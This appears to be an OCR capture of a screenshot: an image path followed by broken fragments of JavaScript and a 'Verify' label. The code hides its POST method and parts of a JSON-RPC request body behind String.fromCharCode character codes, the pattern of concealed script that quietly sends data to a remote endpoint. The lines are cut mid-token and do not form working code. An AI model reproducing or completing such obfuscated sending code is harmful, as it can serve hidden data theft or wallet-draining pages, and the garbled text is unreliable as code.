
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String
);for(let i=0;i
Verify